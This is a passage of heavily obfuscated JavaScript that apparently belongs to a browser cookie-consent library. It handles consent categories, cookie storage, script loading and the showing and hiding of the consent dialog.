_0x1496e1=_0x261926[_0x590fbb]['nodeName'];_0x258046['setAttribute'](_0x1496e1,_0x4be9ba[_0x1496e1]||_0x4be9ba["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1496e1));}else{_0x265388=_0x391305(_0x921a3(0x296,0x1bf,0x2e0,0x1e6,0x181));_0x31f7ed['id']=_0x27ef21(0x5ac,0x50b,0x4e0,0x414,0x4eb);if(_0x5020a6&&_0x659f88[_0x51cc50(-0xf0,-0x176,-0x5b,0x9a,0xbf)]&&_0x3ece08[_0x51cc50(0x85,-0x5e,-0x5b,-0x4,0x7d)][_0x51cc50(-0x27a,-0xff,-0x1d5,-0x157,-0x2d0)]===!![]){_0x46a90b&&_0x533064["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3f3cbc);_0x508a94&&_0x35e606["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x34c54c);_0x39783c&&_0x4f602a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x7a09d6);_0x16bf86["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x35b77f(-0x2ab,-0x2c4,-0x1f3,-0x157,-0x1d7);}else{_0x36be7a&&_0x561177['appendChild'](_0x10cec2);_0x442f8e&&_0x355501['appendChild'](_0x19f189);_0x531d8d&&_0x4357b4["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1923fb);}(_0x25e669||_0x42aeea||_0x53105c)&&_0x1df771['appendChild'](_0x1e9c5f);_0x4d41ff['appendChild'](_0x59a394);}}}else{_0x22efcf=!![];}})(_0x427ddf,_0x5b7848);_0x45bd4e?_0x427ddf["\u0073\u0072\u0063"]=_0x45bd4e:_0x45bd4e=_0x5b7848["\u0073\u0072\u0063"];if(_0x45bd4e){if(_0x3a2d88(0x48e,0x3a9,0x4ec,0x3ae,0x5c5)!==_0xec7a7e(-0x76,0x1e,-0x3b,-0x5c,0xbc)){if(_0x427ddf['readyState']){_0x427ddf["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=function(){function _0x165277(_0xbffc54,_0x85ba7b,_0x789c55,_0x263a21,_0xd9ed9c){return _0x3de2(_0x263a21- -0x1da,_0xd9ed9c);}function _0x45bd1f(_0x3fc3d5,_0x11b729,_0xc8d3cc,_0x5c406d,_0xd26f2a){return _0x3de2(_0x3fc3d5- -0x272,_0x11b729);}if(_0x427ddf['readyState']===_0x165277(0x198,-0x3a,-0x58,0x89,0x1be)||_0x427ddf["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x165277(-0x11f,-0xaa,-0x98,-0xe1,-0x95)){_0x427ddf["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=null;_0x5f5dbb(_0x131c5e,++_0x11923b);}};}else{_0x427ddf["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x427ddf["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x5f5dbb(_0x131c5e,++_0x11923b);};}}else{_0x57ead6=_0x564d6b['parse'](_0x30c693(_0x596c4f));}}_0x5b7848["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x427ddf,_0x5b7848);if(_0x45bd4e)return;}else{_0x33a96c(_0x4e4013(0x31e,0x50c,0x487,0x4fb,0x3df));}}_0x5f5dbb(_0x131c5e,++_0x11923b);}}else{return(_0x2d6a5d||_0x36e62f)["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2116e4(0x16c,0x122,0x36d,0x12a,0x256)+_0x267f5b+_0x355eae(0x594,0x3fa,0x60a,0x510,0x54a)+_0xc042e4+'\x22]');}};_0x5f5dbb(_0x5cc19b,0x8e2bd^0x8e2bd);};var _0x509dff=0x5+0x9;var _0x24a76e=function(_0x1c2bad,_0x4db168){var _0x561dea=0x1+0x1;function _0x191d2f(_0x59b49e,_0x5a9bb8,_0x219430,_0x3be189,_0x5277d7){return _0x3de2(_0x219430- -0x3a4,_0x59b49e);}function _0x1cf541(_0x1f0698,_0x3cd4a8,_0x3ea392,_0x58db24,_0x367e79){return _0x3de2(_0x3cd4a8- -0x252,_0x1f0698);}var _0x512145=![];_0x561dea=0x4+0x8;if(_0x4db168===_0x1cf541(-0xb2,-0xe8,-0x1eb,-0x1a,-0x9a)){_0x37c014=_0x2d76c1["\u0067\u0065\u0074"](_0x1cf541(-0xbc,-0x1b9,-0x160,-0xd1,-0x279));var _0x2d73bf;var _0x138c09=typeof _0x37c014===typeof _0x1c2bad;_0x2d73bf=0x6+0x4;if(_0x138c09&&typeof _0x37c014===_0x1cf541(-0x22a,-0x11c,-0x233,0xa,-0x168)){if(_0x191d2f(-0x1f7,-0x36a,-0x31b,-0x3d2,-0x2cf)!==_0x39f48a(0x10a,0x170,-0x42,0xcb,0x12)){_0x1c6898(_0x2361e0,_0x1cf541(-0x6c,-0xd6,-0x1c1,-0x1b6,-0x10d));}else{!_0x37c014&&(_0x37c014={});for(var _0x5840a7 in _0x1c2bad){if(_0x3143d9(0x35e,0x32b,0x290,0x1a2,0x3ac)===_0x1cf541(-0x71,-0x10b,-0x89,-0x15,-0x159)){if(_0x37c014[_0x5840a7]!==_0x1c2bad[_0x5840a7]){_0x37c014[_0x5840a7]=_0x1c2bad[_0x5840a7];_0x512145=!![];}}else{if(_0x46b68d['autoclear_cookies'])_0x4d2a15(!![]);if(typeof _0x22ab6d===_0x39f48a(0x135,-0x77,0xa0,0x48,-0xbb))_0xf53dc3(_0xd93760['getUserPreferences'](),_0x132747);if(typeof _0x553bd5===_0x3143d9(0x22,0xbe,0x14f,0x217,0x181))_0x154735(_0x5f15b6);_0x3094f7=![];if(_0x24a209["\u006d\u006f\u0064\u0065"]===_0x3143d9(0x318,0x345,0x21b,0x1c5,0x24d))return;}}}}else if((_0x138c09||!_0x37c014)&&_0x37c014!==_0x1c2bad){_0x37c014=_0x1c2bad;_0x512145=!![];}}else{if(_0x39f48a(0x179,0x21e,0x236,0x139,0x128)!==_0x3143d9(0x1ac,0x1d2,0x190,0xa9,0x2ad)){_0x37c014=_0x1c2bad;_0x512145=!![];}else{_0x64edfc();}}function _0x3143d9(_0xeef68,_0x290f49,_0x85abdb,_0x3deffc,_0x4a6361){return _0x3de2(_0x85abdb-0x149,_0xeef68);}function _0x4d33af(_0x59f6c9,_0x4016a3,_0x1afafa,_0x4836fd,_0x321118){return _0x3de2(_0x4016a3-0x209,_0x321118);}function _0x39f48a(_0x3f3b30,_0x118755,_0x1043bb,_0x540926,_0xa78441){return _0x3de2(_0x540926-0x42,_0x1043bb);}if(_0x512145){_0x1e0faa[_0x191d2f(-0x35a,-0x274,-0x30b,-0x446,-0x358)]=_0x37c014;_0x172adc(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],JSON['stringify'](_0x1e0faa));}return _0x512145;};_0x509dff=0x8;_0x2d76c1["\u0073\u0065\u0074"]=function(_0xccb389,_0x3bcf9b){function _0x5d6e46(_0x423d07,_0x42f88f,_0x3fe2c9,_0x288b2d,_0x32b6b5){return _0x3de2(_0x3fe2c9- -0x36a,_0x42f88f);}function _0x3c574e(_0x1fd287,_0x712b29,_0x157d64,_0x342cfd,_0x40f7b6){return _0x3de2(_0x1fd287-0x159,_0x342cfd);}function _0x105256(_0x12d84b,_0x485648,_0x3c7040,_0x4f539,_0x3d9e85){return _0x3de2(_0x12d84b- -0x19e,_0x4f539);}switch(_0xccb389){case _0x5d6e46(-0x3fc,-0x358,-0x2d1,-0x23e,-0x328):return _0x24a76e(_0x3bcf9b[_0x3c574e(0x317,0x2cd,0x215,0x2fd,0x374)],_0x3bcf9b[_0x3c574e(0x1e9,0x146,0x1cf,0x21d,0x234)]);default:return![];}};_0x2d76c1["\u0067\u0065\u0074"]=function(_0x5c8d74,_0x3971fc){function _0xc7603b(_0x38b600,_0x153a23,_0x1bbc09,_0x230d82,_0x1a7f66){return _0x3de2(_0x1a7f66-0x1d8,_0x153a23);}var _0x54597f=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x3ea23b(_0x3971fc||_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0xc7603b(0x2be,0x361,0x2da,0x285,0x304),!![])||"}{".split("").reverse().join(""));return _0x54597f[_0x5c8d74];};_0x2d76c1["\u0067\u0065\u0074\u0043\u006f\u006e\u0066\u0069\u0067"]=function(_0x2072d3){return _0x3de375[_0x2072d3]||_0x119e37[_0x2072d3];};var _0x4c8708;var _0x1e14a2=function(){function _0x3e33eb(_0x53c547,_0x2b2db8,_0x5a5264,_0x445721,_0x428419){return _0x3de2(_0x53c547- -0x19d,_0x2b2db8);}function _0x48683e(_0x3b7022,_0x191b23,_0x393190,_0x54faeb,_0x89968e){return _0x3de2(_0x3b7022- -0x17b,_0x54faeb);}function _0x33241f(_0x54fc50,_0x38da18,_0xd2efbe,_0x439567,_0x4658b7){return _0x3de2(_0x439567- -0xe0,_0x38da18);}if(_0x48683e(0x50,-0x30,0xbb,0xca,0x95)===_0x3e33eb(-0xb,0x5c,-0xb8,-0x68,0x6a)){try{_0x38cf61["\u006b\u0065\u0079\u0073"](_0x1c9c44)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x4882ae){_0x7c3406["\u006c\u006f\u0067"](_0x4882ae);});}catch(_0x3704f4){}}else{_0x117abe=_0x1e0faa[_0x33241f(-0x14e,-0x1d9,-0xf9,-0xa6,0x57)]||[];_0x1a8e31=_0x4ed2c2['filter'](function(_0x56df9d){function _0x2db961(_0x242f3f,_0x1328d7,_0x4e1df6,_0x8a6146,_0x111353){return _0x3de2(_0x1328d7- -0x104,_0x242f3f);}function _0x49f906(_0x5e8ae3,_0x464804,_0x22f905,_0x59a3c0,_0xf33aef){return _0x3de2(_0x5e8ae3- -0x27b,_0x464804);}if(_0x49f906(-0x13a,-0x185,-0x193,-0x160,-0x25e)!==_0x2db961(0xd7,0x3d,0x170,0xb6,0x6a)){var _0x3c7d1a;var _0x59f450=_0x5c091c;}else{return _0x278862(_0x117abe,_0x56df9d)===-(0x57531^0x57530);}});return{"\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064":_0x117abe,"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064":_0x1a8e31};}};_0x4c8708=0x9+0x7;var _0x6f8813=function(_0x2d2c76){function _0x4495a0(_0x268a45,_0x170ff2,_0x5116c2,_0x5c5632,_0x1bcc23){return _0x3de2(_0x268a45-0x354,_0x5c5632);}function _0x555c6d(_0x38d426,_0x14bb6a,_0x2ed839,_0x43cd1c,_0x56c629){return _0x3de2(_0x56c629-0x352,_0x2ed839);}function _0x5502ab(_0x376201,_0x3a9d6d,_0x20c763,_0xa09a34,_0x1fa1f6){return _0x3de2(_0xa09a34- -0x38,_0x20c763);}function _0x1ba741(_0x1b3e69,_0x3b0a78,_0x166251,_0x20f6d0,_0x7100a9){return _0x3de2(_0x166251-0x32f,_0x20f6d0);}function _0x5abcfc(_0x322421,_0x481dc3,_0x2dd96f,_0x229629,_0x41db95){return _0x3de2(_0x229629-0x15f,_0x322421);}if(_0x555c6d(0x594,0x641,0x5f1,0x471,0x543)!==_0x5abcfc(0x2ee,0x3a4,0x29c,0x350,0x2c2)){!_0x2a6650&&_0x1b3ed0['push'](![]);}else{var _0x761219=_0x4495a0(0x555,0x41b,0x592,0x478,0x54f);var _0xabff98=_0xb4ba['filter'](function(_0xf162b6){return _0xf162b6===!![];})["\u006c\u0065\u006e\u0067\u0074\u0068"];if(_0x2d2c76['accepted']["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0x4ed2c2["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x761219=_0x555c6d(0x4a2,0x45a,0x5f5,0x462,0x4ce);else if(_0x2d2c76["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0xabff98)_0x761219=_0x5502ab(0x1c2,0x1e5,0x13,0x142,0x149);return _0x761219;}};_0x2d76c1["\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073"]=function(){var _0x50d4d7=_0x1e14a2();var _0x713d=_0x6f8813(_0x50d4d7);return{'accept_type':_0x713d,"\u0062\u0074\u006e\u005f\u0074\u0079\u0070\u0065":_0x706f20,'accepted_categories':_0x50d4d7["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"],"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064\u005f\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073":_0x50d4d7['rejected']};};_0x2d76c1['loadScript']=function(_0x35860,_0x235322,_0x3434c0){function _0x4f2d4b(_0x172c28,_0x1ec90c,_0x1a3494,_0x332211,_0x2b727c){return _0x3de2(_0x172c28-0xf,_0x1ec90c);}function _0x3bd9da(_0x412920,_0x1b7430,_0x1a0f46,_0x416d01,_0x39bb8f){return _0x3de2(_0x1b7430- -0x290,_0x1a0f46);}function _0x2e97c6(_0xe06449,_0x53d1b4,_0x4d7feb,_0x1a5a20,_0x4cc370){return _0x3de2(_0x4d7feb- -0x38a,_0xe06449);}function _0xe7d8ce(_0x215d2d,_0x1b44da,_0x4fa9d3,_0x9eebfb,_0x392013){return _0x3de2(_0x4fa9d3- -0xf2,_0x392013);}function _0xb8f7ec(_0x597dfa,_0x1ce07f,_0xa69b73,_0x583442,_0x4a0a66){return _0x3de2(_0xa69b73- -0x282,_0x1ce07f);}if(_0x3bd9da(-0x1d8,-0xe2,-0x20f,-0x1e7,0x4f)!==_0x2e97c6(-0x217,-0x1ab,-0x240,-0x201,-0x1ae)){var _0x1d381a;var _0x20ffc0=typeof _0x235322===_0xe7d8ce(-0xfc,-0x54,-0xec,-0x227,-0x208);_0x1d381a=0x5+0x4;if(!document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x2e97c6(-0x203,-0x31a,-0x316,-0x262,-0x344)+_0x35860+'\x22]')){var _0x12b95b=_0x558b19(_0x2e97c6(-0x107,-0x1c3,-0x14d,-0x184,-0xe6));if(_0x3434c0&&_0x3434c0["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x6e4bd^0x6e4bd)){if(_0x4f2d4b(0x278,0x2ef,0x2dd,0x1d1,0x155)!==_0x4f2d4b(0x278,0x185,0x2c1,0x227,0x39c)){try{_0x19ff32=_0x12a812["\u0070\u0061\u0072\u0073\u0065"](_0x3aa872(_0x112433));}catch(_0x5261c1){_0x1e3608={};}}else{for(var _0x24b396=0xdcff7^0xdcff7;_0x24b396<_0x3434c0["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x24b396){if(_0x4f2d4b(0x196,0xf8,0x162,0x141,0xf3)===_0x2e97c6(-0x109,-0xcc,-0x203,-0x223,-0x1b6)){_0x3434c0[_0x24b396]&&_0x12b95b['setAttribute'](_0x3434c0[_0x24b396][_0x3bd9da(-0x2c3,-0x28d,-0x267,-0x16f,-0x1ce)],_0x3434c0[_0x24b396][_0xb8f7ec(-0x1fe,0x9,-0xc4,-0xf1,-0x16a)]);}else{_0x15e104=_0x2d157b["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];}}}}if(_0x20ffc0){_0x12b95b['onload']=_0x235322;}_0x12b95b["\u0073\u0072\u0063"]=_0x35860;document["\u0068\u0065\u0061\u0064"]['appendChild'](_0x12b95b);}else{if(_0x2e97c6(-0x35d,-0x360,-0x23b,-0x34f,-0x1a7)===_0x4f2d4b(0x15e,0xf6,0x4e,0x1d6,0x1ba)){_0x20ffc0&&_0x235322();}else{var _0x49a6ff=_0x5abbe0['language']||_0x32cb68["\u0062\u0072\u006f\u0077\u0073\u0065\u0072\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"];_0x49a6ff['length']>(0x31247^0x31245)&&(_0x49a6ff=_0x49a6ff[0xa0e02^0xa0e02]+_0x49a6ff[0x96e9c^0x96e9d]);_0x3742c8(_0xe7d8ce(0x49,-0x11a,-0x68,-0x29,-0x20)+_0x49a6ff+'\x27');return _0x49a6ff['toLowerCase']();}}}else{return([0x989680]+-(0x30b80^0x30868)+-(0x19382^0x19c22)+-(0x9fe38^0x9e178)+-0x174876e800)["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](new _0x1e45a9(_0x3bd9da(-0x1c2,-0x9a,-0x160,-0x138,-0x17c),"\u0067"),function(_0x135c0a){return(_0x135c0a^(_0x5d5974['crypto']||_0x1cbef1['msCrypto'])['getRandomValues'](new _0x10eb3a(0xd57c7^0xd57c6))[0x9d1c5^0x9d1c5]&(0x22897^0x22898)>>_0x135c0a/(0x1bfc5^0x1bfc1))['toString'](0xe405c^0xe404c);});}};_0x2d76c1["\u0075\u0070\u0064\u0061\u0074\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0073"]=function(){function _0x51db81(_0x2d01b3,_0x11bc7d,_0x55c359,_0x923c13,_0x4ad0c2){return _0x3de2(_0x2d01b3- -0x2d3,_0x11bc7d);}function _0x5bb58f(_0x8cc1de,_0x539a15,_0x3cee55,_0x5324ed,_0x4ac749){return _0x3de2(_0x4ac749- -0x37f,_0x8cc1de);}if(_0x51db81(-0x10d,-0x1cf,-0x19d,-0xd1,-0x204)===_0x5bb58f(-0x312,-0x2c5,-0x345,-0x1bf,-0x22d)){try{_0x1eac1d["\u006c\u006f\u0067"](_0x301274);}catch(_0x1c2f60){}}else{_0x18b966();}};_0x2d76c1["\u0073\u0068\u006f\u0077"]=function(_0x1fa8c6,_0x4e9436){if(_0x4e9436===!![])_0x236c4a(_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]);function _0x6421e0(_0x4c0346,_0x3f10d2,_0x5ebc67,_0x39b292,_0x3dc592){return _0x3de2(_0x3f10d2-0x2cf,_0x5ebc67);}function _0x23c916(_0x4b481b,_0x4f7edc,_0xcd4296,_0x462c0b,_0x22e0b6){return _0x3de2(_0x22e0b6- -0x31d,_0xcd4296);}if(_0x386e7c){if(_0x6421e0(0x5d6,0x53a,0x5fb,0x51f,0x532)===_0x6421e0(0x1d9,0x2f7,0x25a,0x324,0x208)){_0x3b65f2=[];}else{setTimeout(function(){function _0x4494a4(_0x5524a5,_0x275326,_0x661f76,_0x348494,_0x2f4b2a){return _0x3de2(_0x661f76- -0x12e,_0x348494);}function _0x2a63bd(_0x23490d,_0x1b1647,_0xfa3490,_0x43c4a7,_0x387d76){return _0x3de2(_0x23490d- -0xd5,_0xfa3490);}function _0x3c93d7(_0x26133a,_0x81a941,_0x36bae8,_0x1ed64a,_0x473503){return _0x3de2(_0x36bae8- -0x11a,_0x1ed64a);}function _0x5044b5(_0x1b8480,_0xe4f5bd,_0x119819,_0x26e3b2,_0x14abf1){return _0x3de2(_0x26e3b2- -0x312,_0xe4f5bd);}function _0x21ae58(_0x1672d6,_0x511488,_0x3605f6,_0x12240a,_0x1f684f){return _0x3de2(_0x12240a- -0x52,_0x3605f6);}if(_0x2a63bd(0xdf,-0x2a,0x1ce,0xfb,0x116)!==_0x2a63bd(0xdf,0x12f,0x13d,0x1d3,0x1b4)){_0x2ff14a[_0x57b490]['setAttribute'](_0x21ae58(0x154,0x12f,-0x33,0x5f,-0x51),_0x2a63bd(0xd1,0x39,0x132,0x1fa,0x33));_0x9ac691(_0x529a39[_0x29bfa4],_0x3c93d7(0x53,0x5f,0xa0,0x9e,0x3d),function(_0x1be6d6){_0x1be6d6['preventDefault']();_0x1635c0['showSettings'](0x7b94c^0x7b94c);});}else{_0x84eaad(_0x35c812,_0x5044b5(-0x232,-0x2ae,-0x38b,-0x252,-0x2bc));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2a63bd(0x21,0xb3,-0x3c,-0x27,0xef),_0x3c93d7(-0x77,-0xd2,0x5e,0x12d,0x0));_0x4bb34f=!![];setTimeout(function(){function _0x566d68(_0x4a2f7e,_0x2dff48,_0x111684,_0x61644a,_0x4a36dd){return _0x3de2(_0x4a36dd-0x254,_0x61644a);}function _0x3fadb0(_0x1c9be7,_0x33be73,_0x259230,_0x5c06c9,_0x16be44){return _0x3de2(_0x33be73- -0x173,_0x1c9be7);}if(_0x566d68(0x14e,0x1ef,0x377,0x320,0x27a)===_0x566d68(0x31f,0x349,0x32c,0x2ad,0x27a)){_0x4fc3c3=document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x3af611=_0x1ec7e1;}else{if(_0x3623ea[_0x527041]!==_0x112daa[_0x57e3fe]){_0x5ade85[_0x39f7ef]=_0x30f96f[_0x29b364];_0x3c5950=!![];}}},0x58881^0x58849);_0x3a8cdf(_0x2a63bd(0xe,-0x14,0xcd,-0x73,-0x43));}},_0x1fa8c6>(0x8f5e4^0x8f5e4)?_0x1fa8c6:_0x4e9436?0xb55a2^0xb55bc:0x4994f^0x4994f);}}};_0x2d76c1['hide']=function(){function _0x851896(_0xfb30aa,_0x2179bd,_0x2ccb19,_0x279637,_0x31c08e){return _0x3de2(_0xfb30aa- -0x294,_0x31c08e);}function _0x330e93(_0x420429,_0x4a8906,_0x2e95c2,_0x1ef8f0,_0x213f9d){return _0x3de2(_0x213f9d-0x2a,_0x1ef8f0);}function _0x4eec56(_0x22c7d1,_0x296958,_0x951bcf,_0x2ff8fe,_0x48d20b){return _0x3de2(_0x2ff8fe-0x37d,_0x951bcf);}function _0x4773c8(_0x4864f1,_0x2d9316,_0x1f898e,_0x42b80d,_0x4e371d){return _0x3de2(_0x1f898e-0x144,_0x4e371d);}function _0x2d3cef(_0x4321a8,_0x20f18d,_0x2fc1ae,_0x43ec83,_0xc6e3b2){return _0x3de2(_0x4321a8-0x5c,_0xc6e3b2);}if(_0x386e7c){if(_0x4773c8(0x12b,0xea,0x165,0x253,0x1bb)===_0x4eec56(0x4bf,0x445,0x4e8,0x3c0,0x324)){return _0x2fac98===!![];}else{_0x104f5e(_0x35c812,_0x4773c8(0xf4,0x1e7,0x204,0x2a5,0x238));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4773c8(0x1cd,0x326,0x23a,0x2a6,0x1c1),_0x2d3cef(0x242,0x29e,0x12a,0x35e,0x2c4));_0x4bb34f=![];setTimeout(function(){function _0x47012c(_0x2534f7,_0x8c184e,_0x522f5e,_0x3cd4ee,_0x15d1bd){return _0x3de2(_0x8c184e-0x8c,_0x2534f7);}function _0x573941(_0x2a4928,_0x4e3137,_0x35df00,_0x1cae10,_0x4c4558){return _0x3de2(_0x4c4558-0x1be,_0x35df00);}function _0x67d860(_0x561a80,_0x27082d,_0x3a52d3,_0xb018fb,_0x2ea4d2){return _0x3de2(_0x3a52d3-0x12c,_0x2ea4d2);}function _0x202087(_0x2ec928,_0x4977d9,_0x2bad37,_0x108942,_0x4fb6bd){return _0x3de2(_0x4fb6bd-0x37b,_0x4977d9);}function _0x47cb6d(_0x3b86a1,_0x42c416,_0x3228de,_0x22f390,_0x1b9b13){return _0x3de2(_0x1b9b13-0x13,_0x22f390);}if(_0x202087(0x4ee,0x359,0x2f5,0x498,0x40c)===_0x202087(0x41a,0x38e,0x45f,0x4ca,0x441)){_0x7d4add(_0x2cdfd4,[_0x47cb6d(0xb8,0x103,0x2,0xfc,0x69)],[_0x47cb6d(0x159,-0x56,0x3a,0x178,0xbd),_0x67d860(0x1f1,0x3ea,0x2b5,0x1b2,0x1ab)],[_0x202087(0x370,0x427,0x343,0x4ca,0x3d5),_0x47012c(0x1cf,0x2d2,0x237,0x333,0x358)],_0x5e8129[_0x67d860(0x1c6,0x419,0x2f0,0x33a,0x1b7)],_0x18dda6[_0x47012c(0x1b6,0x2de,0x1ec,0x245,0x3af)],_0x234ab4[_0x47cb6d(0x300,0x1a8,0x1cf,0x1b7,0x255)]);}else{_0x4fc3c3["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=null;}},0x2f512^0x2f5da);_0x3a8cdf(_0x2d3cef(0x1b2,0x164,0x1af,0x28b,0x108));}}};_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]=function(){function _0x3dd0a3(_0x26295e,_0x28435b,_0xefba49,_0x3bcba7,_0x530d4a){return _0x3de2(_0xefba49-0x29c,_0x26295e);}_0x104f5e(_0x35c812,_0x5c6f7c(0x5b,-0x83,-0x179,-0x8e,-0x119));function _0x5c6f7c(_0x50f7fc,_0x57f329,_0x2a94a3,_0x1b66c9,_0x1e5f71){return _0x3de2(_0x57f329- -0x16f,_0x1e5f71);}_0x5e3080=![];function _0x1e3069(_0x1198cb,_0x3416dd,_0x2dff37,_0x1b5fb5,_0x552b3c){return _0x3de2(_0x552b3c- -0x3ab,_0x1b5fb5);}_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e3069(-0x2e9,-0x301,-0x3a4,-0x38e,-0x2b5),_0x5c6f7c(0x3,0x77,-0x61,-0x7,-0xb8));setTimeout(function(){if(_0x4bb34f){if(_0x435caf(0x269,0x2de,0xe7,0x1b2,0xb3)!==_0x435caf(0x1d3,0x1fe,0x1cf,0x1b2,0x1bc)){_0x578289["\u006c\u006f\u0067"](0x31d);}else{_0x1d4cb6&&_0x1d4cb6["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=_0x1ec7e1;}}else{if(_0x512341(0xa6,-0x1d,0xbf,0x105,-0x29)!==_0x512341(0x1ca,0xf0,0x16a,0x213,0x24b)){_0x4fc3c3&&_0x4fc3c3["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=null;}else{try{_0x597250["\u006c\u006f\u0067"](0x31d);}catch(_0x53d023){return null;}}}function _0x435caf(_0x5017da,_0x297f47,_0x203fe3,_0x1a9e05,_0x47f20d){return _0x3de2(_0x1a9e05- -0x78,_0x47f20d);}function _0x512341(_0x4e72ed,_0x4f5b6e,_0x53973f,_0x9f0dd0,_0x3ad9d9){return _0x3de2(_0x4e72ed-0x29,_0x9f0dd0);}function _0x1d054a(_0x44679c,_0x5a4eb0,_0x4565be,_0x118f0c,_0x23597c){return _0x3de2(_0x4565be-0x2cf,_0x118f0c);}function _0x3285be(_0x25ae81,_0x19f3b0,_0x39bcc6,_0x250ebd,_0x16d244){return _0x3de2(_0x25ae81- -0x19d,_0x250ebd);}_0x4abd50=![];},0x8993b^0x899f3);function _0x5568b2(_0x2c7823,_0x32c96d,_0x33339f,_0x53509d,_0x1b84e9){return _0x3de2(_0x1b84e9- -0x161,_0x33339f);}_0x3a8cdf(_0x3dd0a3(0x420,0x40a,0x3e9,0x2de,0x393));};_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]=function(_0x1599ff,_0x4d8b16){function _0x23706a(_0x420400,_0x16ccdc,_0x73b829,_0x4ef5b9,_0x465a36){return _0x3de2(_0x420400-0x31c,_0x16ccdc);}function _0x56057f(_0x4ed703,_0x3023df,_0x5f0e60,_0xbcd7f3,_0x3b0112){return _0x3de2(_0x3b0112-0x68,_0x5f0e60);}function _0x55495a(_0x22e111,_0x5eb0be,_0xde3cd3,_0x49ea55,_0x436b65){return _0x3de2(_0xde3cd3-0x1c7,_0x436b65);}function _0x5cc970(_0x4c5f4c,_0x2282c4,_0x2c0b84,_0x361be3,_0x5acf42){return _0x3de2(_0x361be3-0x257,_0x5acf42);}function _0x4a5d85(_0x130575,_0x19227e,_0x3e7c64,_0x13d6b1,_0x5cb350){return _0x3de2(_0x19227e- -0xdf,_0x5cb350);}if(_0x23706a(0x4f1,0x3dc,0x539,0x559,0x553)!==_0x56057f(0x98,0x284,0xa0,0x2c1,0x1ae)){var _0x457194=_0x1599ff||undefined;var _0x4fd8a4;var _0x1cbf62=_0x4d8b16||[];_0x4fd8a4=0x7+0x6;var _0x426962=[];var _0x23c6cf=function(){function _0x9debda(_0x42dd6f,_0x2fefde,_0x5e4fcb,_0x97d7fe,_0x13f153){return _0x3de2(_0x97d7fe- -0x139,_0x5e4fcb);}function _0x4ea419(_0x27a811,_0x306074,_0x360c92,_0x3e659d,_0x1f57b6){return _0x3de2(_0x360c92- -0x250,_0x3e659d);}function _0x42d975(_0x4ac2d1,_0x2a235b,_0x1b4578,_0x1d7d6,_0x219f2d){return _0x3de2(_0x1d7d6- -0x199,_0x219f2d);}function _0x379835(_0x2bd89d,_0x110de0,_0x57a51d,_0x208c8a,_0x32db72){return _0x3de2(_0x57a51d- -0x380,_0x110de0);}if(_0x9debda(0x248,0x34,0x1cc,0x115,0x9c)===_0x4ea419(0x11,-0x11,-0x2,0x92,-0x7b)){var _0x5f4990=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x42d975(-0x11a,-0xf6,-0x48,-0xe0,-0x165))||[];var _0x77459f=[];for(var 